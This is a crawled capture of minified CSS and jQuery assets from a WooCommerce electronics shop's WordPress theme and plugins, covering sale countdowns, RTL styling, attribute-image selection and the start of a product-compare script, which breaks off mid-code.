i{position:relative!important;display:block;text-align:center;right:0!important;left:0!important;margin-bottom:10px;display:none}}.home_discount_timer_box .sscw-countdown{display:none}.sscw-countdown .sscw-time-box{position:relative;display:inline-block;width:40px;height:40px;font-size:18px;line-height:1em;border-radius:5%;background:#a4a5a6;box-shadow:0 4px 5px 0 rgba(0,0,0,.1)}.sscw-countdown .sscw-time-box .sscw-time-content{display:inline-block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#fff}.sscw-countdown .sscw-time-box .sscw-time{display:block}.sjsp-countdown-day-text{position:absolute;top:140%;right:35%;color:#000;font-size:15px}.sjsp-countdown-hour-text{position:absolute;top:140%;right:0;color:#000;font-size:15px}.sjsp-countdown-min-text{position:absolute;top:140%;right:0;color:#000;font-size:15px}.sjsp-countdown-sec-text{position:absolute;top:140%;right:15%;color:#000;font-size:15px}.sscw-countdown-single{display:flex;justify-content:space-around;padding:0 18%;direction:ltr}.sscw-countdown-single .sscw-time-box{position:relative;display:inline-block;width:40px;height:40px;font-size:18px;line-height:1em;border-radius:5%;background:#000;box-shadow:0 4px 5px 0 rgba(0,0,0,.1)}.sscw-countdown-single .sscw-time-box .sscw-time-content{display:inline-block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#fff}.sscw-countdown-single .sscw-time-box .sscw-time{display:block}.sjsp-countdown-day-text{position:absolute;top:140%;right:35%;color:#000;font-size:15px}.sjsp-countdown-hour-text{position:absolute;top:140%;right:0;color:#000;font-size:15px}.sjsp-countdown-min-text{position:absolute;top:140%;right:0;color:#000;font-size:15px}.sjsp-countdown-sec-text{position:absolute;top:140%;right:15%;color:#000;font-size:15px}.btn-group button{background-color:#FF5252;border:1px solid #FF5252;color:#fff;padding:5px 10px;float:left;font-family:IranSansNum;cursor:default;margin-top:3px}.btn-group button:not(:last-child){border-right:none}.btn-group:after{content:"";clear:both;display:table}.columnsj{float:right;width:25%;padding:10px;height:60px;box-sizing:border-box;background-color:#fff5f5}.rowsj:after{content:"";display:table;clear:both;box-sizing:border-box}.rowsjj{width:100%;text-align:center}.blocksjj{display:inline-block;zoom:1}.sjsp_alert{padding:0;padding-top:16px;text-align:center;border-radius:5px;background:#FFF5F5}.sjh100{height:100%}.sjh5{height:5%}.sjh6{height:6%}.sjh10{height:13%}.sjh90{height:90%}.card-group [class*='col-']{float:none}.w3-row.w3-sj-items.w3-animate-fading.offer-box.w3-sj-active{position:relative}.discount_text_content .sjsp-onsale{margin-right:5px;display:inline-block;background:#ef5662;color:#FFF;padding:3px 15px;border-radius:0 20px 20px 20px;font-size:16px}.sjsp-onsale small.sjsp-onsale-text{font-size:15px}.sscw-time-box-dot{font-size:25px}.stocknum strong{color:#333;font-size:14px}.offer-price ins .woocommerce-Price-amount{color:#ef5662;font-size:22px}.discount_text_content del span.woocommerce-Price-currencySymbol{display:none}.discount_text_content .w3-large.offer-price{position:relative;margin:45px auto 35px}.discount_text_content del .woocommerce-Price-amount.amount{position:absolute;top:-25px;color:#858585;font-size:16px}.discount_text_content del .woocommerce-Price-amount.amount:before{content:"";background:#858585;width:100%;height:1px;position:absolute;top:50%;transform:rotate(12deg)}section.home_unique_attributes{margin-bottom:30px;padding:0 30px}section.home_unique_attributes ul{font-size:13px;line-height:2;color:#888;-webkit-column-count:2;-webkit-column-gap:35px;-webkit-column-width:120px;-moz-column-count:2;-moz-column-gap:35px;-moz-column-width:120px;column-count:2;column-gap:35px;column-width:120px}.offer-bar{margin:0 15px}.home_discount_timer_box span.remaining-time{border-top:1px solid #ddd;padding-top:10px;margin:0 10%;margin-bottom:10px;display:block}.home_discount_timer_box .end_timer{border-top:1px solid #ddd;padding-top:30px;display:block;margin:0 10%}.iranavada-sale-slider #carouselExampleControls>.col-12.col-md-5{border-bottom:1px solid #ddd;top:15px;z-index:999;padding:10px}.iranavada-sale-slider{background:#fff}.iranavada-sale-slider .page-link{color:#666;background-color:transparent}.iranavada-sale-slider .page-link:hover{color:var(--primary_color);background-color:transparent}.w3-col.m5.w3-center.after-before-box{border-bottom:1px solid #e4e4e4}.iranavada-sale-slider .progress,.iranavada-sale-slider .progress-bar{box-shadow:none;height:18px!important;-webkit-border-radius:25px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;border-radius:25px}.iranavada-sale-slider a.sjsp-title{font-size:18px;line-height:2}.iranavada-sale-slider #sjsp-carosel-next.page-link,.iranavada-sale-slider #sjsp-carosel-prev.page-link{outline:none!important;box-shadow:none}.iranavada-sale-slider #sjsp-carosel-prev.page-link{float:left}.iranavada-sale-slider .offer_discount{position:absolute;left:5px;top:5px;margin:0!important;z-index:99}.iranavada-sale-slider .offer_discount h2{margin:0!important;padding:0!important;color:#fff}.iranavada-sale-slider .offer_discount .offer_arrows:before{position:absolute;content:" ";bottom:-16px;right:20px;border:8px solid;border-color:var(--primary_color) transparent transparent}.iranavada-sale-slider .offer_arrows{position:relative;background:var(--primary_color);padding:5px 25px}.w3-content.w3-display-container.w3-sj-box{margin:auto;padding-right:20px;padding-left:20px;max-width:none}.w3-left.special-discount-slider-title{margin-left:16%}@media (max-width:600px){.w3-sj-box{background:#fff;padding-bottom:30px}.w3-col.s9.m5.l5.w3-center.offer-image{width:97%!important}}@media (min-width:600px){.w3-sj-box{background:#fff;padding-bottom:15px}}@media(max-width:780px){.w3-col.s9.m5.l5.w3-center.offer-image{width:57%}.w3-col.s3.m2.l2.w3-center.offer_thumbnails{display:none}.w3-col.m5.l5.w3-center.offer_text{float:right}.w3-margin-bottom{margin-bottom:0!important}}@media(max-width:700px){.w3-row.in_stock_text{display:none}.w3-light-grey.w3-round-xlarge.offer-bar.offer-time{display:none}.coundown-large{font-size:25px!important}.coundown-large .box{min-width:43px!important}}@media(max-width:600px){.w3-left.special-discount-slider-title{margin:0;float:none!important}.w3-row.in_stock_text,.w3-light-grey.w3-round-xlarge.offer-bar.offer-time{display:block}.w3-left.special-discount-slider-title svg{width:185px;height:auto}.w3-left.special-discount-slider-title .discount-text{margin-top:-40px!important;font-size:14px!important}}.w3-sj-progress[aria-valuenow="0"]{color:gray;min-width:3%;background-color:transparent!important;box-shadow:none}.w3-sj-text{font-size:13px}.w3-sj-text i{font-size:15px}.w3-sj-text .fa-angle-left{margin-right:10px}.w3-sj-text .fa-angle-right{margin-left:10px}ins{text-decoration:none}.offer-box .w3-large.discount-title{margin-bottom:20px}.single-distime{position:absolute;left:30px;right:0;top:0;height:60px;text-align:center;border-bottom:1px solid #fb3449;line-height:60px}.single-distime:not(.ended){background:rgba(250,50,70,.02)}.single-distime:not(.ended):after{content:"\f047";font-family:IranAvadaIcons;font-size:21px;position:absolute;right:10px;color:#fb3449;line-height:60px}@media only screen and (max-width:550px){.single-distime:not(.ended):after{font-size:15px}}@media only screen and (max-width:400px){.single-distime:not(.ended):after{font-size:0}}.single-distime>span{float:left;color:#fb3449;font-size:14px;margin-left:10px}.single-distime span.sscw-countdown-raw span.box.day:before{content:"\f054";font-family:IranAvadaIcons;position:absolute;top:16px;left:43px;font-size:10px}.single-product-has-countdown .avada-single-product-gallery-wrapper{position:relative;padding-top:60px}.single-distime .colon{padding:0 3px}.ended i.IranAvadaIcons.Product-UnAvailable{float:none;position:absolute;right:21px;color:#ff9994;font-size:25px;font-family:iranavadaicons;font-style:normal}i.IranAvadaIcons.Product-UnAvailable:before{content:"\f028"}.single-distime i{float:left;color:#fb3449;font-size:20px;line-height:60px;margin-left:10px}.single-distime i.fa-clock:before{content:"\f043";font-family:IranAvadaIcons}.single-distime.ended{text-align:right;padding-right:58px;color:#ed6059;font-size:20px}.single-distime.ended i.fa-times{top:-12px;right:25px;font-size:17px}.no_in_stock_special{border:1px solid #00c1d6;display:inline-block;padding:8px 50px;border-radius:5px;color:#91919e;margin-top:60px;box-shadow:0 0 24px #baf8ff}.single-distime+.onsale{top:80px!important}.single .product_single_percent_discount{position:relative;display:inline-block}.product_single_percent_discount span.discount-title{position:absolute;left:0;top:-21px}.products .product_single_percent_discount span.discount-title{display:none}.products .product_single_percent_discount span:not(.discount-title){background:#ef5662;color:#FFF;padding:0 8px;border-radius:0 16px 16px 16px;text-align:center;font-size:15px;margin-right:5px}.products .product_single_percent_discount{position:absolute;top:35px;right:10px;z-index:60}.coundown-large{font-size:30px;font-weight:700;direction:ltr;display:flex;justify-content:center;color:#444}.w3-sj-items.w3-animate-fading{animation:customfading 1s ease-in-out}@keyframes customfading{0%{opacity:0}50%{opacity:1}}.coundown-large .box{display:inline-block;min-width:50px;position:relative}span.label{display:block;font-size:14px;color:#bfbfbf;font-weight:100}.w3-left.special-discount-slider-title .discount-text{color:#fff;margin-top:-49px;font-family:var(--body_typography-font-family);font-size:17px}.svgbackcolor{fill:#ff5151}.sscw-countdown-raw.coundown-large span.label.second,.sscw-countdown-raw.coundown-large span.label.minute,.sscw-countdown-raw.coundown-large span.label.hour{display:none}.sscw-countdown-raw span.label.day{margin-top:-12px}.single .top-content-wrapper .product_single_percent_discount{position:relative;display:inline-block}.single .top-content-wrapper .product_single_percent_discount span.discount-title{position:absolute;left:0;top:-21px}.single .top-content-wrapper .product_single_percent_discount span:not(.discount-title){background:#ef5662;color:#FFF;padding:2px 15px;border-radius:0 16px 16px 16px;text-align:center;font-size:15px;margin-right:5px}.products .shop-product-distime{font-size:12.5px;text-align:left;color:#fb3449;padding:5px 5% 2px;line-height:21px;position:absolute;z-index:66;background:rgba(255,255,255,.9);left:0;right:0}.products .shop-product-distime:before{content:"";height:1px;background:#fb3449;right:5%;left:5%;z-index:70;position:absolute;bottom:-1px}.products .shop-product-distime:after{content:"\f047";font-family:IranAvadaIcons;font-size:13px;position:absolute;right:5%}.products .shop-product-distime i{display:none}.archive .shop-product-distime.ended{display:none}.single section.related.products .shop-product-distime{border-bottom:1px solid #fb3449;font-size:12.5px;text-align:left;color:#fb3449;padding:5px 2% 2px;line-height:21px;background:rgba(255,255,255,.8);position:absolute;z-index:60;width:100%}.single section.related.products .shop-product-distime:after{content:"\f047";font-family:IranAvadaIcons;font-size:13px;position:absolute;right:2%}@media only screen and (max-width:1270px) and (min-width:950px){.single section.related.products .shop-product-distime:after{content:"\f048"}}.single section.related.products .shop-product-distime i{display:none}.single section.related.products .shop-product-distime.ended{display:none}.single section.related.products .product_single_percent_discount,.single .up-sells .product_single_percent_discount{position:absolute;top:35px;right:0;z-index:60}.single section.related.products .product_single_percent_discount span.discount-title,.single .up-sells .product_single_percent_discount span.discount-title{display:none}.single section.related.products .product_single_percent_discount span:not(.discount-title),.single .up-sells .product_single_percent_discount span:not(.discount-title){background:#ef5662;color:#FFF;padding:0 8px;border-radius:0 16px 16px 16px;text-align:center;font-size:15px;margin-right:5px}.single section.related.products .product-details-container .fusion-price-rating,.single section.up-sells .product-details-container .fusion-price-rating{justify-content:center}.single section.related.products .star-rating{display:block;margin:7px auto 0}.single section.related.products .ivpa-content{margin-top:10px}.up-sells .products-5>li{border:none}.up-sells .products-5>li:nth-child(5n){margin-left:0}@media only screen and (max-width:850px){.single-distime{left:0}}@media screen and (min-width:640px){#onsel-height{height:80px}}@media screen and (max-width:680px){.w3-left.special-discount-slider-title{margin-left:6%}}@media screen and (max-width:600px){.w3-left.special-discount-slider-title{margin:0 auto}}@media only screen and (max-width:400px){.single-distime{background-size:120px!important}}.fusion-text.show_all i a{font-family:var(--body_typography-font-family);margin-right:7px}.fusion-text.show_all i{float:left;margin-right:10px;margin-top:3px}.fusion-text.show_all h3{display:inline}.fusion-carousel .price del .amount{font-size:12.5px;color:#747474!important}.fusion-carousel .price del .amount .woocommerce-Price-currencySymbol{display:none}.fusion-woo-product-slider{margin-bottom:0!important}.rtl .fusion-carousel-title-below-image .fusion-carousel-meta,.rtl .fusion-carousel-title-below-image .fusion-carousel-title{text-align:center!important;font-family:var(--body_typography-font-family)}.fusion-carousel .fusion-carousel-nav .fusion-nav-next,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev{background-color:transparent!important}.fusion-carousel .fusion-carousel-nav .fusion-nav-next:before,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:before{font-size:35px!important;color:var(--primary_color)}.home .fusion-fullwidth .fusion-slider-sc .flex-direction-nav a{margin:0;background:transparent;font-size:40px!important}.fusion-megamenu li.flex-nav-prev,.fusion-megamenu li.flex-nav-next{position:absolute;top:calc(50% + 30px);float:none}.fusion-megamenu li.flex-nav-prev{left:0}.fusion-megamenu li.flex-nav-next{right:0}.fusion-megamenu li .flex-control-nav{display:none}.flex-control-paging li a.flex-active{background:rgba(255,255,255,.9)}.flex-control-paging li a:hover{background:rgba(255,255,255,.7)}.flex-control-paging li a{background:rgba(255,255,255,.5)}.rtl .fusion-menu-login-box .fusion-login-box-submit,.rtl .fusion-menu-login-box .fusion-menu-login-box-register{float:none}.rtl a.fusion-menu-login-box-register{background:#dedcdc;padding:6px 13px!important;color:#222;margin-top:2px;display:inline-block;border-radius:2px;margin-right:4px}.rtl a.fusion-menu-login-box-register:hover{background:#c5c5c5}@media only screen and (max-width:950px){.rtl .fusion-page-title-bar-left .fusion-page-title-captions,.fusion-body .fusion-page-title-bar .fusion-breadcrumbs{text-align:center!important;display:block!important}.fusion-body .fusion-page-title-bar{padding-top:0;padding-bottom:0}}@media only screen and (max-width:1080px) and (min-width:850px){.rtl .product-buttons a:first-child{float:none;width:100%;max-width:100%!important;justify-content:center!important;text-align:center}}@media only screen and (min-width:800px){.sub-menu li.nav-title a{font-size:14px;font-weight:700;margin-top:7px}.sub-menu li.nav-title a span .fusion-megamenu-bullet:before{content:none}.fusion-megamenu-title{padding:0 34px 5px}}@media only screen and (max-width:800px){.rtl .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li.nav-title a:before{content:"-"!important}.rtl .fusion-mobile-menu-text-align-right li.fusion-mobile-nav-item li li.nav-title a{padding-right:39px!important}}.woocommerce .woocommerce-MyAccount-content ul.woocommerce-error{margin-top:100px}.woocommerce-shipping-calculator select{background-color:#fff}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/themes/IranAvada-Child-Theme/assets/rtl-styles-68672ca387955fc324473350d9f33111.css
body_size: 2997
content:
.rtl .summary .cart .quantity{float:left!important;margin-left:20px!important;margin-right:0!important}.fusion-secondary-menu .fusion-caret{margin-left:0;margin-top:2px;margin-right:4px}.fusion-secondary-menu-icon .menu-text:after{font-family:icomoon;content:'\e61f';margin-right:10px}.woocommerce-cart-form h2,.cart-collaterals h2{font-size:20px!important}.woocommerce-MyAccount-navigation ul li.is-active a:after,.woocommerce-side-nav li.is-active a:after{position:absolute;font-family:icomoon;content:'\f104';margin-left:0;margin-right:5px}p.stars a.star-1:after,p.stars a.star-2:after,p.stars a.star-3:after,p.stars a.star-4:after,p.stars a.star-5:after{left:1em;right:auto}.wpcf7-form .wpcf7-text,input.s,input[type="email"]{direction:rtl}.rtl .pagination-next:after,.rtl .single-navigation a[rel=next]:after,.rtl .woocommerce-pagination .next:after{right:1px!important}input,select,textarea{font:100% inherit}li.recentcomments:before{font-family:'Font Awesome 5 Free'}.sidebar ul.product-categories li a:before{font-size:10px;line-height:2.7}.rtl.single-product .woocommerce-message .wc-forward:before{font-family:IcoMoon;content:'\f07a';margin-left:6px}.rtl.single-product .woocommerce-message .wc-forward:after{content:''}h2.promo-code-heading.fusion-alignleft,.woocommerce-billing-fields.avada-select h3,h2.avada-woocommerce-myaccount-heading{font-size:21px!important}.rtl .woocommerce #customer_login .login .form-row,.rtl .woocommerce #customer_login .login .lost_password{float:none}.rtl .woocommerce #customer_login .login .lost_password{font-size:13px;margin-top:20px}.rtl form .woocommerce-Button{float:right!important}.woocommerce #customer_login .login .inline{margin-top:14px}.quantity.hidden{display:none}.fusion-menu-cart .fusion-secondary-menu-icon .menu-text:before{margin-right:0;margin-left:5px;float:right}.fusion-secondary-menu-cart .fusion-menu-cart-items,.fusion-custom-menu-item.fusion-menu-login-box .sub-menu,.fusion-custom-menu-item-contents{right:-1px!important}.fusion-secondary-menu-cart a.fusion-secondary-menu-icon{width:auto;min-width:auto}.price span.woocommerce-Price-amount.amount:nth-child(1){margin-left:4px}.price span.woocommerce-Price-amount.amount:nth-child(2){margin-right:4px}.rtl .avada-product-gallery .flex-control-thumbs{direction:ltr}.rtl .products .product-list-view a.product-images,.rtl .products .product-list-view .fusion-clean-product-image-wrapper,.rtl .slides .product-list-view .fusion-clean-product-image-wrapper{float:right;margin-right:0;margin-left:2%}.rtl.products .product-list-view .product-buttons,.rtl.products .product-list-view .product-details,.rtl.products .product-list-view .product-excerpt.product-list{float:right;margin:0 2% 0 0}.rtl.fusion-woo-product-design-clean .products .product-list-view .product-details-container,.rtl.fusion-woo-product-design-clean .products .product-list-view .product-excerpt-container,.rtl.fusion-woo-product-design-clean .slides .product-list-view .product-details-container,.rtl.fusion-woo-product-design-clean .slides .product-list-view .product-excerpt-container{text-align:right}.rtl li.product-list-view{margin-left:0}.rtl .products .fusion-checklist li{float:none}.rtl .fusion-layout-column.fusion-spacing-yes{margin-right:0;margin-left:4%}.fusion-layout-column.fusion-spacing-yes.fusion-column-last{margin-left:0!important}.rtl.woocommerce .social-share li:last-child{border-right:1px solid!important;border-right-color:inherit!important}.rtl #shipping_method{text-align:right!important}.rtl .woocommerce-shipping-methods label img{margin:0 5px}input,select,textarea{font-family:inherit}.rtl .woocommerce-info,.rtl .woocommerce-message{padding-right:30px!important}.rtl .woocommerce-info:before,.rtl .woocommerce-message:before{margin-left:0;margin-right:-20px}.rtl .products-4 li,.rtl .products-3 li,.rtl .product .avada-product-images-global{margin-left:0!important}.fusion-woo-product-design-clean .products .product-title,.fusion-woo-product-design-clean .slides .product-title{font-style:normal}.rtl .avada-button-select,.rtl .avada-color-select,.rtl .avada-image-select{margin-left:5px;margin-right:0}.fusion-menu-element-wrapper .avada-menu-login-box .fusion-menu-login-box-register{0display:block;clear:unset;padding-top:4px;margin-bottom:5px}@-moz-document url-prefix(){.rtl.single-product .avada-single-product-gallery-wrapper .flex-viewport{direction:rtl!important}}@media only screen and (min-width:951px){.rtl.woo-tabs-horizontal .woocommerce-tabs>.tabs li{float:right!important}}@media only screen and (max-width:850px){.fusion-product-name-wrapper{display:block}}@media only screen and (max-width:800px){.shop_table .product-thumbnail{float:none!important}.woo-tabs-horizontal .woocommerce-tabs>.tabs li a{padding:10px 20px!important}.woo-tabs-horizontal #wrapper .woocommerce-tabs .panel,.woo-tabs-horizontal #wrapper .woocommerce-tabs .tabs{float:right!important;margin-bottom:1px;border-bottom:1px solid #ddd}.woo-tabs-horizontal .woocommerce-tabs>.wc-tab{border-top:0}}@media only screen and (max-width:600px){p.stars a{width:20%}}@media only screen and (max-width:450px){p.stars a{width:30%}}.comment-respond .fusion-title .comment-reply-title,.fusion-title h1,.fusion-title h2,.fusion-title h3,.fusion-title h4,.fusion-title h5,.fusion-title h6{padding:0 0 0 8px}.comment-respond .fusion-title .comment-reply-title.title-heading-left,.fusion-title h1.title-heading-left,.fusion-title h2.title-heading-left,.fusion-title h3.title-heading-left,.fusion-title h4.title-heading-left,.fusion-title h5.title-heading-left,.fusion-title h6.title-heading-left{padding-right:0;text-align:right}.rtl .pagination-next:after,.rtl .single-navigation a[rel=next]:after,.rtl .woocommerce-pagination .next:after{content:'\f104';padding-right:0;padding-left:.25em;text-align:left}.rtl .pagination-prev:before,.rtl .single-navigation a[rel=prev]:before{margin-left:31px;margin-right:0}.search-field input,div#comment-textarea textarea,#comment-input input,form.avada-contact-form input,.wpcf7-form-control{font-family:inherit}.fusion-blog-layout-grid .fusion-meta-info .fusion-alignright,.fusion-blog-layout-timeline .fusion-meta-info .fusion-alignright{text-align:left}.rtl .fusion-meta-info .fusion-icon-bubbles{float:left;margin-right:3px}.rtl .fusion-meta-info .fusion-aligncenter .fusion-icon-bubbles{float:none;margin-right:0}.rtl .project-info-box span{float:right}.fusion-portfolio-wrapper#fusion-portfolio-1 .fusion-portfolio-content{text-align:right!important}.rtl .fusion-read-more:before,.rtl .more a:before{padding-right:0;padding-left:5px}.fusion-post-content ul.arrow li,.post-content ul.arrow li{padding-left:0;padding-right:25px}.fusion-post-content ul.arrow li:before,.post-content ul.arrow li:before{margin-left:0;margin-right:-25px;content:'\f104'}.fusion-blog-pagination .pagination .pagination-next:after{content:'\f104'}.wpcf7 form p{text-align:right}span.wpcf7-form-control-wrap input,.wpcf7-form-control-wrap textarea,.wpcf7 form p{font-family:inherit;direction:rtl}.pagination .inactive,.pagination .current{padding:2px 8px!important}.fusion-post-content.post-content{display:grid}.fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-content{margin-left:0}.rtl .fusion-content-boxes.content-boxes-timeline-vertical .heading-with-icon,.rtl .fusion-content-boxes.content-boxes-timeline-vertical .heading-with-icon .heading-link{flex-direction:revert}.rtl .fusion-content-boxes.content-boxes-icon-on-side .content-container{padding-right:65px}.rtl .fusion-content-boxes.content-boxes-timeline-vertical .content-container p{display:inline-block}.rtl .fusion-content-boxes.content-boxes-timeline-vertical .heading-with-icon{display:block}.rtl .fusion-content-boxes .content-box-shortcode-timeline{right:50%}.rtl .fusion-content-boxes.content-boxes-timeline-vertical .heading .content-box-heading{padding:0 0 25px 0}.fusion-content-boxes.content-boxes-timeline-vertical .icon-right .icon,.fusion-content-boxes.content-boxes-timeline-vertical .icon-right .image{padding-left:0}.rtl .content-boxes-timeline-vertical .heading{margin-bottom:0}.fusion-countdown .fusion-countdown-link{letter-spacing:0}.fusion-countdown .fusion-countdown-heading{letter-spacing:0}.rtl .fontawesome-icon{float:none}.fusion-counters-circle .counter-circle .fontawesome-icon{margin:0!important}.popover .arrow:after{left:0}.rtl .fusion-pricing-table .panel-body .price .currency.pos-right{font-size:20px;top:-20px;margin-right:5px;display:inline-block}.rtl .fusion-pricing-table .panel-body .price .time.pos-right{margin-left:0}.fusion-pricing-table.myTable .panel-heading .title-row,.fusion-pricing-table.myTable .pricing-row .price .currency,.fusion-pricing-table.myTable .pricing-row .price .integer-part,.fusion-pricing-table.myTable .pricing-row .price .decimal-part,.fusion-pricing-table.myTable .pricing-row .price .time{color:#fff!important}.sep-boxed-pricing .panel-body .price .time{font-size:17px}.fusion-progressbar-text-on-bar .progress-title{right:15px}.fusion-portfolio-content-wrapper .fusion-portfolio-content h4 a{font-size:12px;font-weight:100}.fusion-testimonials.clean blockquote q,.fusion-testimonials.clean .author{letter-spacing:0}a.seoquake-nofollow{text-decoration:none!important}#wrapper .fusion-tabs-widget .tab-holder .tabs li a{font-size:15px}h1.oops{font-family:inherit!important;font-size:60px!important}.fusion-menu-highlight-label{margin-left:0;margin-right:6px}.fusion-icon-only-link .menu-text{display:none}.fusion-mobile-nav-holder a.fusion-icon-only-link .fusion-megamenu-icon{display:block}.rtl .fusion-secondary-header nav>ul>li a .fusion-menu-highlight-label{display:inline-block;padding:6px 4px}.rtl .fusion-person-left{text-align:right}.rtl .fusion-title .title-heading-left{order:0}.rtl .fusion-accordian .panel-heading .panel-title a{flex-direction:row-reverse}.rtl .fusion-accordian .panel-heading .panel-title a{justify-content:space-between}.rtl .fusion-accordian .panel-title .fusion-toggle-heading{margin-left:20px;margin-right:0!important}.rtl .fusion-accordian .fusion-toggle-icon-right .panel-heading .panel-title a{flex-direction:row}.rtl .fusion-accordian .fusion-toggle-icon-right .panel-title .fusion-toggle-heading{margin-right:20px!important;margin-left:0}.rtl .fusion-secondary-menu ul.sub-menu li{text-align:right}.rtl .fusion-title.fusion-sep-none .title-heading-right{text-align:right}.rtl .fusion-filter{margin-right:auto;margin-left:30px}body.rtl header.fusion-header-wrapper.fusion-is-sticky nav.fusion-main-menu ul li{padding-right:0}.rtl.avada-menu-highlight-style-background:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li{padding-left:0}.rtl .fusion-header-v4.fusion-logo-right .fusion-logo .fusion-logo-link{order:1}.rtl .fusion-title.fusion-title-clipIn .fusion-animated-texts-wrapper:before{left:0;right:auto}.rtl .fusion-title.fusion-title-clipIn .fusion-animated-texts-wrapper span.line1{padding-right:2px}.rtl .fusion-menu-highlight-label{display:-webkit-inline-box;padding:3px 5px}.rtl .fusion-audio .mejs-controls .mejs-button{order:6}.rtl .fusion-audio .mejs-controls .mejs-time.mejs-currenttime-container{order:5}.rtl .fusion-audio .mejs-controls .mejs-time-rail{order:4}.rtl .fusion-audio .mejs-controls .mejs-time.mejs-duration-container{order:3}.rtl .fusion-audio .mejs-controls .mejs-button.mejs-volume-button.mejs-mute{order:2}.rtl .fusion-audio .mejs-controls a.mejs-horizontal-volume-slider{order:1}.rtl .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon.icon-left{padding-right:0;float:left}.rtl .fusion-content-boxes.content-boxes-icon-on-side.content-left .content-container{padding-right:0}.rtl .fusion-main-menu-search .fusion-custom-menu-item-contents{left:0;right:auto!important}.rtl .fusion-button-span-yes,.rtl .fusion-button-default-span{display:inline-flex;justify-content:center}.rtl .fusion-button-span-yes span.fusion-button-text,.rtl .fusion-button-default-span span.fusion-button-text{order:1}.rtl .fusion-button-span-yes .button-icon-left,.rtl .fusion-button-default-span .button-icon-left{order:2}.rtl .fusion-blog-shortcode .fusion-read-more:before,.rtl .fusion-read-more:before,.rtl .more a:before,.rtl .tribe-events-viewmore>a:before{color:inherit}.rtl.mobile-menu-design-classic .fusion-mobile-selector{font-family:IranSansNum,IranSans,Tahoma}.rtl .fusion-countdown .fusion-digit-wrapper{flex-direction:row-reverse}.rtl .fusion-form-form-wrapper .fusion-form-field .fusion-form-checkbox.option-inline{margin-right:auto;margin-left:1.5em}.rtl .fusion-form-form-wrapper .fusion-form-field.option-inline .fusion-form-image-select:first-child{margin-right:0;margin-left:.33em}.fusion-menu-element-wrapper .searchform{flex-direction:column}.fusion-slider-sc:not(.fusion-has-margin) .flexslider,.flexslider{margin-bottom:0}@media only screen and (max-width:1150px){.fusion-mobile-menu-design-flyout .fusion-secondary-menu>ul>li .fusion-megamenu-icon,.fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li .fusion-megamenu-icon{text-align:right!important}}@media only screen and (max-width:800px){.rtl .fusion-mobile-menu-design-modern .fusion-secondary-menu>ul>li{text-align:right}.fusion-page-title-bar-left .fusion-page-title-secondary{text-align:right}.rtl .fusion-page-title-bar-right .fusion-page-title-wrapper{-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/js/woocommerce-attribute-images-public-38051975f8c7658f6e925d481bb238d4.js
body_size: 185
content:
(function($){'use strict';$(document.body).on('woocommerce_update_variation_values',function(){$('.variations_form select').each(function(i,index){var select=$(this);var attributeName=select.prop('id');$('.woocommerce-attribute-images-variable-option[data-attribute-name="'+attributeName+'"]').each(function(i,index){var $this=$(this);var attributeValue=$(this).data('attribute-value');var exists=$('.variations_form select[id="'+attributeName+'"]').find('option[value="'+attributeValue+'"]');if(exists.length<1){$this.addClass('woocommerce-attribute-images-variable-option-disabled').removeClass('woocommerce-attribute-images-variable-option-active')}else{$this.removeClass('woocommerce-attribute-images-variable-option-disabled');if(exists.is(':selected')){$this.addClass('woocommerce-attribute-images-variable-option-active')}}})})});$(document).ready(function(){$('.value .woocommerce-attribute-images-variable-option').on('click',function(e){e.preventDefault();var $this=$(this);var attributeName=$this.data('attribute-name');if($this.hasClass('woocommerce-attribute-images-variable-option-disabled')){return}
$('.woocommerce-attribute-images-variable-option[data-attribute-name="'+attributeName+'"]').removeClass('woocommerce-attribute-images-variable-option-active');$this.addClass('woocommerce-attribute-images-variable-option-active');var attributeName=$this.data('attribute-name');var attributeValue=$this.data('attribute-value');var variationsTable=$('.variations');var targetSelect=variationsTable.find('select[name="attribute_'+attributeName+'"]');targetSelect.val(attributeValue).trigger('change')});$('.reset_variations').on('click',function(){$('.woocommerce-attribute-images-variable-option').removeClass('woocommerce-attribute-images-variable-option-active')})})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-better-compare/public/js/woocommerce-better-compare-public-29f7bd41be8128060f31bcaf9ed60798.js
body_size: 4369
content:
(function($){'use strict';var pluginName="compareProducts",defaults={addToCompareLink:'.add-to-compare-button',removeFromCompareLink:'.remove-from-compare-button',openCloseBarLink:$('#woocommerce-compare-bar-open-close'),openCloseBarIcon:$('#woocommerce-compare-bar-open-close i'),openCloseBarContainer:$('#woocommerce-compare-bar-open-close-container'),compareBar:$('#woocommerce-compare-bar'),compareBarItems:$('#woocommerce-compare-bar-items'),compareBarClear:$('#woocommerce-compare-bar-action-clear'),compareBarRemoveLink:'.woocommerce-compare-bar-item-remove',compareItemRemoveLink:'.woocommerce-compare-single-item-remove',compareSidebar:$('#woocommerce-compare-sidebar'),compareSidebarItems:$('#woocommerce-compare-sidebar-items'),compareSidebarClear:$('#woocommerce-compare-sidebar-action-clear'),compareSidebarRemoveLink:'.woocommerce-compare-sidebar-item-remove',clearAllLink:$('.clear-all-compared-products'),compareTable:$('#woocommerce-compare-table'),compareTableOpenLink:$('.woocommerce-compare-table-action-compare'),compareTableContainer:$('#woocommerce-compare-table-container'),compareTableCloseLink:$('#woocommerce-compare-table-close'),compareTableHideSimilaritiesCheckbox:$('.woocommerce-compare-table-hide-similarities'),compareTableHighlightDifferencesCheckbox:$('.woocommerce-compare-table-highlight-differences'),compareAutocompleteInput:$('.woocommerce-compare-autocomplete-field'),compareAutocompleteIcon:$('.woocommerce-compare-autocomplete').find('.fa'),compareAutocompleteMessage:$('.woocommerce-compare-autocomplete-message'),};function 